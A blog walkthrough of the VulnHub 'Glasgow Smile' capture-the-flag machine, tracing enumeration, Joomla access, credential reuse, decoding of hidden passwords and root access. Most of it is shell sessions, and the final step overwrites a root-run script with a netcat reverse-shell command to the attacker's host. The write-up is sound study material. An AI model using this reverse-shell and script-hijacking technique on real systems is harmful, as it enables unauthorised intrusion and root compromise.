INFO
Name : Glasgow Smile
Entry : 32 / 35
Level : Easy / Intermediate
VulnHub URL : https://www.vulnhub.com/entry/glasgow-smile-11,491/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used WOrkStation this time.
DESCRIPTON
Users: 5
Difficulty Level: Initial Shell (Easy) - Privileges Escalation (Intermediate)
Hint: Enumeration is the key.
If you are a newbie in Penetration Testing and afraid of OSCP preparation, do not worry. Glasgow Smile is supposed to be a kind of gym for OSCP machines.
The machine is designed to be as real-life as possible. Anyway, You will find also a bunch of ctf style challanges, it's important to have some encryption knowledge.
You need to have enough information about Linux enumeration and encryption for privileges escalation.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. EXPLOITATION
4. POST EXPLOITATION
5. PRIVILEGE ESCALATION
1. DISCOVERY
6 Captured ARP Req/Rep packets, from 4 hosts. Total size: 360
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.20.17 00:0c:29:79:dd:21 3 180 VMware, Inc.
192.168.20.1 00:0c:29:84:56:04 1 60 VMware, Inc.
192.168.20.14 00:0c:29:84:56:04 1 60 VMware, Inc.
192.168.20.30 00:50:56:f2:38:d0 1 60 VMware, Inc.
2. SCANNING
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 67:34:48:1f:25:0e:d7:b3:ea:bb:36:11:22:60:8f:a1 (RSA)
| 256 4c:8c:45:65:a4:84:e8:b1:50:77:77:a9:3a:96:06:31 (ECDSA)
|_ 256 09:e9:94:23:60:97:f7:20:cc:ee:d6:c1:9b:da:18:8e (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:79:DD:21 (VMware)
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
+ OSVDB-3233: /icons/README: Apache default file found.
---- Entering directory: http://192.168.20.17/joomla/administrator/ ----
==> DIRECTORY: http://192.168.20.17/joomla/administrator/cache/
==> DIRECTORY: http://192.168.20.17/joomla/administrator/components/
==> DIRECTORY: http://192.168.20.17/joomla/administrator/help/
---- Scanning URL: http://192.168.20.17/ ----
+ http://192.168.20.17/index.html (CODE:200|SIZE:125)
==> DIRECTORY: http://192.168.20.17/joomla/
+ http://192.168.20.17/server-status (CODE:403|SIZE:278)
[+] Timeout: 10s
===============================================================
2021/04/14 18:58:33 Starting gobuster in directory enumeration mode
===============================================================
/icons/ (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 125]
/joomla/ (Status: 200) [Size: 9991]
/server-status/ (Status: 403) [Size: 278]

---- Scanning URL: http://192.168.20.17/joomla/ ----
+ http://192.168.20.17/joomla/configuration.php (CODE:200|SIZE:0)
+ http://192.168.20.17/joomla/index.php (CODE:200|SIZE:10012)
+ http://192.168.20.17/joomla/LICENSE.txt (CODE:200|SIZE:18092)
+ http://192.168.20.17/joomla/README.txt (CODE:200|SIZE:4874)
+ http://192.168.20.17/joomla/robots.txt (CODE:200|SIZE:836)
+ http://192.168.20.17/joomla/web.config.txt (CODE:200|SIZE:1690)
===============================================================
2021/04/14 19:24:23 Starting gobuster in directory enumeration mode
===============================================================
/images/ (Status: 200) [Size: 31]
/media/ (Status: 200) [Size: 31]
/templates/ (Status: 200) [Size: 31]
/modules/ (Status: 200) [Size: 31]
/bin/ (Status: 200) [Size: 31]
/plugins/ (Status: 200) [Size: 31]
/includes/ (Status: 200) [Size: 31]
/language/ (Status: 200) [Size: 31]
/components/ (Status: 200) [Size: 31]
/cache/ (Status: 200) [Size: 31]
/libraries/ (Status: 200) [Size: 31]
/tmp/ (Status: 200) [Size: 31]
/layouts/ (Status: 200) [Size: 31]
/administrator/ (Status: 200) [Size: 4926]
/cli/ (Status: 200) [Size: 31]



joomla 3.7

3. EXPLOITATION
joomla : Gotahm

리스너 기동하고
url 입력하면

접속성공
4. POST EXPLOITATION
www-data@glasgowsmile:/home$ find / -perm -u=s -type f -exec ls -l {} \; 2>/dev/null
< / -perm -u=s -type f -exec ls -l {} \; 2>/dev/null
-rwsr-xr-x 1 root root 436552 Jan 31 2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 18888 Jan 15 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 51184 Jun 9 2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
-rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
-rwsr-xr-x 1 root root 23288 Jan 15 2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
-rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
www-data@glasgowsmile:/home$ cd /var/www/html
cd /var/www/html
www-data@glasgowsmile:/var/www/html$ ls -al
ls -al
total 280
drwxr-xr-x 3 root root 4096 Jun 15 2020 .
drwxr-xr-x 4 root root 4096 Jun 16 2020 ..
-rw-r--r-- 1 www-data www-data 456 Jun 13 2020 how_to.txt
-rw-r--r-- 1 root root 125 Jun 13 2020 index.html
-rw-r--r-- 1 abner abner 262965 Jun 15 2020 joker.jpg
drwxr-x--- 17 www-data www-data 4096 Jun 13 2020 joomla
www-data@glasgowsmile:/var/www/html$ cat how_to.txt
cat how_to.txt
Hi Rob,
Forgive My Laughter. I Have A Condition
Take care
________ ____ __ ___ _____ ______
(___ ___) / __ \ () ) / __) / ___/ ( __ \
) ) / / \ \ ( (_/ / ( (__ ) (__) )
( ( ( () () ) () ( ) __) ( __/
__ ) ) ( () () ) () /\ \ ( ( ) \ \ _
( (_/ / \ \__/ / ( ( \ \ \ \___ ( ( \ \_))
\___/ \____/ ()_) \_\ \____\ )_) \__/
www-data@glasgowsmile:/var/www/html$
www-data@glasgowsmile:/var/www$ cd joomla2
cd joomla2
www-data@glasgowsmile:/var/www/joomla2$ ls
ls
LICENSE.txt cli includes media tmp
README.txt components index.php modules web.config.txt
administrator configuration.php language plugins
bin htaccess.txt layouts robots.txt
cache images libraries templates
www-data@glasgowsmile:/var/www/joomla2$ cat configuration.php
cat configuration.php
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'Joker';
public $editor = 'tinymce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'joomla';
public $password = 'babyjoker';
public $db = 'joomla_db';
public $dbprefix = 'jnqcu_';
public $live_site = '';
public $secret = 'fNRyp6KO51013435';
public $gzip = '0';
rob : Pz8/QWxsSUhhdmVBcmVOZWdhdGl2ZVRob3VnaHRzPz8/

www-data@glasgowsmile:/home$ su rob
su rob
Password: ???AllIHaveAreNegativeThoughts???
rob@glasgowsmile:/home$
rob@glasgowsmile:/home$ cd rob
cd rob
rob@glasgowsmile:~$ ls -al
ls -al
total 52
drwxr-xr-x 3 rob rob 4096 Jun 16 2020 .
drwxr-xr-x 5 root root 4096 Jun 15 2020 ..
-rw-r----- 1 rob rob 454 Jun 14 2020 Abnerineedyourhelp
-rw------- 1 rob rob 7 Apr 14 04:49 .bash_history
-rw-r--r-- 1 rob rob 220 Jun 13 2020 .bash_logout
-rw-r--r-- 1 rob rob 3526 Jun 13 2020 .bashrc
-rw-r----- 1 rob rob 313 Jun 14 2020 howtoberoot
drwxr-xr-x 3 rob rob 4096 Jun 13 2020 .local
-rw------- 1 rob rob 81 Jun 15 2020 .mysql_history
-rw-r--r-- 1 rob rob 807 Jun 13 2020 .profile
-rw-r--r-- 1 rob rob 66 Jun 15 2020 .selected_editor
-rw-r----- 1 rob rob 38 Jun 13 2020 user.txt
-rw------- 1 rob rob 429 Jun 16 2020 .Xauthority
rob@glasgowsmile:~$ cat user.txt
cat user.txt
JKR[f5bb11acbb957915e421d62e7253d27a]
rob@glasgowsmile:~$ ls
ls
Abnerineedyourhelp howtoberoot user.txt
rob@glasgowsmile:~$ ls -al
ls -al
total 52
drwxr-xr-x 3 rob rob 4096 Jun 16 2020 .
drwxr-xr-x 5 root root 4096 Jun 15 2020 ..
-rw-r----- 1 rob rob 454 Jun 14 2020 Abnerineedyourhelp
-rw------- 1 rob rob 7 Apr 14 04:49 .bash_history
-rw-r--r-- 1 rob rob 220 Jun 13 2020 .bash_logout
-rw-r--r-- 1 rob rob 3526 Jun 13 2020 .bashrc
-rw-r----- 1 rob rob 313 Jun 14 2020 howtoberoot
drwxr-xr-x 3 rob rob 4096 Jun 13 2020 .local
-rw------- 1 rob rob 81 Jun 15 2020 .mysql_history
-rw-r--r-- 1 rob rob 807 Jun 13 2020 .profile
-rw-r--r-- 1 rob rob 66 Jun 15 2020 .selected_editor
-rw-r----- 1 rob rob 38 Jun 13 2020 user.txt
-rw------- 1 rob rob 429 Jun 16 2020 .Xauthority
rob@glasgowsmile:~$ cat .bash_history
cat .bash_history
whoami
rob@glasgowsmile:~$ cat .mysql_history
cat .mysql_history
show tables;
show db;
show databases;
exit;
show datbases;
show databases;
exit;
rob@glasgowsmile:~$ cat Abnerineedyourhelp
cat Abnerineedyourhelp
Gdkkn Cdzq, Zqsgtq rteedqr eqnl rdudqd ldmszk hkkmdrr ats vd rdd khsskd rxlozsgx enq ghr bnmchshnm. Sghr qdkzsdr sn ghr eddkhmf zants adhmf hfmnqdc. Xnt bzm ehmc zm dmsqx hm ghr intqmzk qdzcr, "Sgd vnqrs ozqs ne gzuhmf z ldmszk hkkmdrr hr odnokd dwodbs xnt sn adgzud zr he xnt cnm's."
Mnv H mddc xntq gdko Zamdq, trd sghr ozrrvnqc, xnt vhkk ehmc sgd qhfgs vzx sn rnkud sgd dmhflz.
RSLyzF9vYSj5aWjvYFUgcFfvLCAsXVskbyP0aV9xYSgiYV50byZvcFggaiAsdSArzVYkLZ==
|
GdkknCdzq,Zqsgtqrteedqreqnlrdudqdldmszkhkkmdrratsvdrddkhsskdrxlozsgxenqghrbnmchshnm.Sghrqdkzsdrsnghreddkhmfzantsadhmfhfmnqdc.Xntbzmehmczmdmsqxhmghrintqmzkqdzcr,"Sgdvnqrsozqsnegzuhmfzldmszkhkkmdrrhrodnokddwodbsxntsnadgzudzrhexntcnm's." MnvHmddcxntqgdkoZamdq,trdsghrozrrvnqc,xntvhkkehmcsgdqhfgsvzxsnrnkudsgddmhflz.RSLyzF9vYSj5aWjvYFUgcFfvLCAsXVskbyP0aV9xYSgiYV50byZvcFggaiAsdSArzVYkLZ== |

Hello Dear,
Arthursuffersfromseverementalillnessbutweseelittlesympathyforhiscondition.Thisrelatestohisfeelingaboutbeingignored.Youcanfindanentryinhisjournalreads,"Theworstpartofhavingamentalillnessispeopleexpectyoutobehaveasifyoudon't."
NowIneedyourhelpAbner,usethispassword,youwillfindtherightwaytosolvetheenigma.STMzaG9wZTk5bXkwZGVhdGgwMDBtYWtlczQ0bW9yZThjZW50czAwdGhhbjBteTBsaWZlMA==
┌──(root💀takudaddy)-[/study]
└─# echo STMzaG9wZTk5bXkwZGVhdGgwMDBtYWtlczQ0bW9yZThjZW50czAwdGhhbjBteTBsaWZlMA== | base64 -d
I33hope99my0death000makes44more8cents00than0my0life0
┌──(root💀takudaddy)-[/study]
└─#
abner
rob@glasgowsmile:/home$ su abner
su abner
Password:
abner@glasgowsmile:/home$ ls
ls
abner penguin rob
abner@glasgowsmile:/home$ cd abner
cd abner
abner@glasgowsmile:~$ ls -al
ls -al
total 44
drwxr-xr-x 4 abner abner 4096 Jun 16 2020 .
drwxr-xr-x 5 root root 4096 Jun 15 2020 ..
-rw------- 1 abner abner 167 Apr 14 04:49 .bash_history
-rw-r--r-- 1 abner abner 220 Jun 14 2020 .bash_logout
-rw-r--r-- 1 abner abner 3526 Jun 14 2020 .bashrc
-rw-r----- 1 abner abner 565 Jun 16 2020 info.txt
drwxr-xr-x 3 abner abner 4096 Jun 14 2020 .local
-rw-r--r-- 1 abner abner 807 Jun 14 2020 .profile
drwx------ 2 abner abner 4096 Jun 15 2020 .ssh
-rw-r----- 1 abner abner 38 Jun 16 2020 user2.txt
-rw------- 1 abner abner 399 Jun 15 2020 .Xauthority
abner@glasgowsmile:~$ cat user2.txt
cat user2.txt
JKR{0286c47edc9bfdaf643f5976a8cfbd8d}
abner@glasgowsmile:~$ cat info.txt
cat info.txt
A Glasgow smile is a wound caused by making a cut from the corners of a victim's mouth up to the ears, leaving a scar in the shape of a smile.
The act is usually performed with a utility knife or a piece of broken glass, leaving a scar which causes the victim to appear to be smiling broadly.
The practice is said to have originated in Glasgow, Scotland in the 1920s and 30s. The attack became popular with English street gangs (especially among the Chelsea Headhunters, a London-based hooligan firm, among whom it is known as a "Chelsea grin" or "Chelsea smile").
abner@glasgowsmile:~$
abner@glasgowsmile:~$ cat .bash_history
cat .bash_history
whoami
systemctl reboot
fuck
su penguin
mysql -u root -p
exit
cd .bash/
ls
unzip .dear_penguins.zip
cat dear_penguins
rm dear_penguins
exit
ls
cd /home/abner/
ls
exit
abner@glasgowsmile:~$
abner@glasgowsmile:/var/www/joomla2/administrator/manifests/files$ find / -name ".dear_penguins.zip" 2>/dev/null
<iles$ find / -name ".dear_penguins.zip" 2>/dev/null
/var/www/joomla2/administrator/manifests/files/.dear_penguins.zip
abner@glasgowsmile:/var/www/joomla2/administrator/manifests/files$ ls -al
ls -al
total 16
drwxr-xr-x 2 root root 4096 Jun 16 2020 .
drwxr-xr-x 5 root root 4096 Jun 16 2020 ..
-rwxr-xr-x 1 abner abner 516 Jun 16 2020 .dear_penguins.zip
-rwxr-xr-x 1 root root 1796 Jun 16 2020 joomla.xml
abner@glasgowsmile:/var/www/joomla2/administrator/manifests/files$ unzip .dear_penguins.zip
<nistrator/manifests/files$ unzip .dear_penguins.zip
Archive: .dear_penguins.zip
[.dear_penguins.zip] dear_penguins password: I33hope99my0death000makes44more8cents00than0my0life0
error: cannot create dear_penguins
Permission denied
abner@glasgowsmile:/var/www/joomla2/administrator/manifests/files$ cp .dear_penguins.zip /tmp
<strator/manifests/files$ cp .dear_penguins.zip /tmp
abner@glasgowsmile:/var/www/joomla2/administrator/manifests/files$ cd /tmp
cd /tmp
abner@glasgowsmile:/tmp$ ls
ls
abner@glasgowsmile:/tmp$ ls -al
ls -al
total 12
drwxrwxrwt 2 root root 4096 Apr 14 09:18 .
drwxr-xr-x 18 root root 4096 Jun 13 2020 ..
-rwxr-xr-x 1 abner abner 516 Apr 14 09:18 .dear_penguins.zip
abner@glasgowsmile:/tmp$ unzip .dear_penguins.zip
unzip .dear_penguins.zip
Archive: .dear_penguins.zip
[.dear_penguins.zip] dear_penguins password: I33hope99my0death000makes44more8cents00than0my0life0
inflating: dear_penguins
abner@glasgowsmile:/tmp$
abner@glasgowsmile:/tmp$ ls
ls
dear_penguins
abner@glasgowsmile:/tmp$ cat dear_penguins
cat dear_penguins
My dear penguins, we stand on a great threshold! It's okay to be scared; many of you won't be coming back. Thanks to Batman, the time has come to punish all of God's children! First, second, third and fourth-born! Why be biased?! Male and female! Hell, the sexes are equal, with their erogenous zones BLOWN SKY-HIGH!!! FORWAAAAAAAAAAAAAARD MARCH!!! THE LIBERATION OF GOTHAM HAS BEGUN!!!!!
scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz
abner@glasgowsmile:/tmp$
scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz
5. PRIVILEGE ESCALATION
abner@glasgowsmile:/tmp$ su penguin
su penguin
Password: scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz
penguin@glasgowsmile:/tmp$ cd /home
cd /home
penguin@glasgowsmile:/home$ cd penguin
cd penguin
penguin@glasgowsmile:~$ ls
ls
SomeoneWhoHidesBehindAMask
penguin@glasgowsmile:~$ ls -al
ls -al
total 40
drwxr-xr-x 5 penguin penguin 4096 Jun 16 2020 .
drwxr-xr-x 5 root root 4096 Jun 15 2020 ..
-rw------- 1 penguin penguin 7 Apr 14 04:49 .bash_history
-rw-r--r-- 1 penguin penguin 220 Jun 15 2020 .bash_logout
-rw-r--r-- 1 penguin penguin 3526 Jun 15 2020 .bashrc
drwxr-xr-x 3 penguin penguin 4096 Jun 15 2020 .local
-rw-r--r-- 1 penguin penguin 807 Jun 15 2020 .profile
drwxr--r-- 2 penguin penguin 4096 Jun 16 2020 SomeoneWhoHidesBehindAMask
drwx------ 2 penguin penguin 4096 Jun 15 2020 .ssh
-rw------- 1 penguin penguin 58 Jun 15 2020 .Xauthority
penguin@glasgowsmile:~$ cat .bash_history
cat .bash_history
whoami
penguin@glasgowsmile:~$ cd SomeoneWhoHidesBehindAMask
cd SomeoneWhoHidesBehindAMask
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ ls
ls
find PeopleAreStartingToNotice.txt user3.txt
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat user3.txt
cat user3.txt
JKR{284a3753ec11a592ee34098b8cb43d52}
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ ls -al
ls -al
total 332
drwxr--r-- 2 penguin penguin 4096 Jun 16 2020 .
drwxr-xr-x 5 penguin penguin 4096 Jun 16 2020 ..
-rwSr----- 1 penguin penguin 315904 Jun 15 2020 find
-rw-r----- 1 penguin root 1457 Jun 15 2020 PeopleAreStartingToNotice.txt
-rwxr-xr-x 1 penguin root 612 Jun 16 2020 .trash_old
-rw-r----- 1 penguin penguin 38 Jun 16 2020 user3.txt
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat PeopleAreStartingToNotice.txt
<HidesBehindAMask$ cat PeopleAreStartingToNotice.txt
Hey Penguin,
I'm writing software, I can't make it work because of a permissions issue. It only runs with root permissions. When it's complete I'll copy it to this folder.
Joker
_____ _____ __ _ __ ________ _____ ________ ______ _____ ____ __ __ ________ _____ _________ __ __ _____ ______
(_ _) / ____\ / \ / ) ( ) (___ ___) (_ _) (___ ___) (_ _ \ / ___/ ( ) ) ) ( ( (___ ___) (_ _) (_ _____) ) ) ( ( (_ _) (_____ \
| | ( (___ / /\ \ / / \/ ) ) | | ) ) ) (_) ) ( (__ / /\ \ ( ( ) ) ) ) | | ) (___ ( ( ) ) | | ___) )
| | \___ \ ) ) ) ) ) ) ( ( | | ( ( \ _/ ) __) ( (__) ) ) ) ( ( ( ( | | ( ___) ) ) ( ( | | ( __/
| | ) ) ( ( ( ( ( ( ) ) | | ) ) / _ \ ( ( ) ( ( ( ) ) ) ) | | ) ( ( ( ) ) | | __ )_)
_| |__ ___/ / / / \ \/ / ( ( _| |__ ( ( _) (_) ) \ \___ / /\ \ ) \__/ ( ( ( _| |__ ( ) ) \__/ ( __| |___) ) __
/_____( /____/ (_/ \__/ /__\ /_____( /__\ (______/ \____\ /__( )__\ \______/ /__\ /_____( \_/ \______/ \________/ (__)
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ file find
file find
find: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=77494c30a19019ecb995eeb74250aa57c073c635, stripped
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat .trash_old
cat .trash_old
#/bin/sh
# ( ( ) ( * ( (
# ( )\ ) ( )\ ) ( ( /( ( ( )\ ) ( ` )\ ))\ )
# )\ ) (()/( )\ (()/( )\ ) )\()))\))( ' (()/( )\))( (()/(()/( (
#(()/( /(_)((((_)( /(_)(()/( ((_)\((_)()\ ) /(_)((_)()\ /(_)/(_)))\
# /(_))_(_)) )\ _ )\(_)) /(_))_ ((__(())\_)() (_)) (_()((_(_))(_)) ((_)
#(_)) __| | (_)_\(_/ __|(_)) __|/ _ \ \((_)/ / / __|| \/ |_ _| | | __|
# | (_ | |__ / _ \ \__ \ | (_ | (_) \ \/\/ / \__ \| |\/| || || |__| _|
# \___|____|/_/ \_\|___/ \___|\___/ \_/\_/ |___/|_| |_|___|____|___|
#
#
exit 0
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat > .trash_old << EOF
cat > .trash_old << EOF
> nc -e /bin/bash 192.168.20.1 8888
nc -e /bin/bash 192.168.20.1 8888
> EOF
EOF
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$
리스너 기동하고 기다리면
접속 됨
┌──(root💀takudaddy)-[/study]
└─# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.20.1] from joker [192.168.20.17] 43466
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@glasgowsmile:~# cd /root
cd /root
root@glasgowsmile:~# ls
ls
root.txt whoami
root@glasgowsmile:~# cat root.txt
cat root.txt
▄████ ██▓ ▄▄▄ ██████ ▄████ ▒█████ █ █░ ██████ ███▄ ▄███▓██▓██▓ ▓█████
██▒ ▀█▓██▒ ▒████▄ ▒██ ▒ ██▒ ▀█▒██▒ ██▓█░ █ ░█░ ▒██ ▒▓██▒▀█▀ ██▓██▓██▒ ▓█ ▀
▒██░▄▄▄▒██░ ▒██ ▀█▄ ░ ▓██▄ ▒██░▄▄▄▒██░ ██▒█░ █ ░█ ░ ▓██▄ ▓██ ▓██▒██▒██░ ▒███
░▓█ ██▒██░ ░██▄▄▄▄██ ▒ ██░▓█ ██▒██ ██░█░ █ ░█ ▒ ██▒██ ▒██░██▒██░ ▒▓█ ▄
░▒▓███▀░██████▓█ ▓██▒██████▒░▒▓███▀░ ████▓▒░░██▒██▓ ▒██████▒▒██▒ ░██░██░██████░▒████▒
░▒ ▒░ ▒░▓ ▒▒ ▓▒█▒ ▒▓▒ ▒ ░░▒ ▒░ ▒░▒░▒░░ ▓░▒ ▒ ▒ ▒▓▒ ▒ ░ ▒░ ░ ░▓ ░ ▒░▓ ░░ ▒░ ░
░ ░░ ░ ▒ ░▒ ▒▒ ░ ░▒ ░ ░ ░ ░ ░ ▒ ▒░ ▒ ░ ░ ░ ░▒ ░ ░ ░ ░▒ ░ ░ ▒ ░░ ░ ░
░ ░ ░ ░ ░ ░ ▒ ░ ░ ░ ░ ░ ░░ ░ ░ ▒ ░ ░ ░ ░ ░ ░ ░ ▒ ░ ░ ░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░
Congratulations!
You've got the Glasgow Smile!
JKR{68028b11a1b7d56c521a90fc18252995}
Credits by
mindsflee
root@glasgowsmile:~#
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| Brainpan(win.BOF) (0) | 2021.10.22 |
|---|---|
| 33. OSCP (0) | 2021.07.13 |
| 31. Photographer (0) | 2021.04.14 |
| 30. Healthcare (0) | 2021.04.14 |
| 29. Tiki (0) | 2021.04.13 |
